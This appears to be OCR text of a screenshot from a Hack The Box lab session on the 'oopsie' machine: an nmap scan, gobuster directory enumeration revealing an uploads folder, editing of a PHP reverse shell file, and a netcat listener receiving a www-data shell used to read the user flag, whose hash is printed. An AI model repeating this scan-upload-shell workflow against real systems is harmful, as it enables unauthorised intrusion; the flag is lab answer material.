 Applications Places System
جمعرات نومبر 30, 11:36 ش
nc /home/localhost
fish /home/localhost 94x46
Welcome LocalHost
┌[parrot]─[23:21-30/11]─[/home/localhost]
└╼localhost$nmap 10.129.17.169
Starting Nmap 7.93 ( https://nmap.org ) at 2023-11-30 23:21 PKT
Stats: 0:00:19 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 85.41% done; ETC: 23:22 (0:00:03 remaining)
Nmap scan report for 10.129.17.169
Host is up (0.16s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
Nmap done: 1 IP address (1 host up) scanned in 22.93 seconds
┌[parrot]─[23:22-30/11]─[/home/localhost]
└╼localhost$nano monkeyshell.php
┌[parrot]─[23:33-30/11]─[/home/localhost]
└╼localhost$nano monkeyshell.php
┌[parrot]─[23:33-30/11]─[/home/localhost]
└╼localhost$
fish /home/localhost 94x22
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirbuster/dir.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Timeout:                 10s
===============================================================
2023/11/30 23:29:30 Starting gobuster in directory enumeration mode
===============================================================
/images               (Status: 301) [Size: 315] [--> http://10.129.17.169/images/]
/themes               (Status: 301) [Size: 315] [--> http://10.129.17.169/themes/]
/uploads              (Status: 301) [Size: 316] [--> http://10.129.17.169/uploads/]
/css                  (Status: 301) [Size: 312] [--> http://10.129.17.169/css/]
/js                   (Status: 301) [Size: 311] [--> http://10.129.17.169/js/]
/fonts                (Status: 301) [Size: 314] [--> http://10.129.17.169/fonts/]
Progress: 24806 / 87665 (28.30%)                                                  ^C
[!] Keyboard interrupt detected, terminating.
===============================================================
2023/11/30 23:36:06 Finished
===============================================================
┌[parrot]─[23:36-30/11]─[/home/localhost]
└╼localhost$
nc /home/localhost 94x22
connect to [10.10.15.129] from (UNKNOWN) [10.129.17.169] 33072
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_6
4 GNU/Linux
 18:34:25 up 15 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ clear
TERM environment variable not set.
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
/
$ cd /home
$ ls
robert
$ cd robert
$ ls
user.txt
$ cat user.txt
f2c74ee8db7983851ab2a96a44eb7981
$
Menu [sudo /home/localhost/... [Hack The Box :: Startin... nc /home/localhost [OBS 26.1.2+dfsg1-2 (li...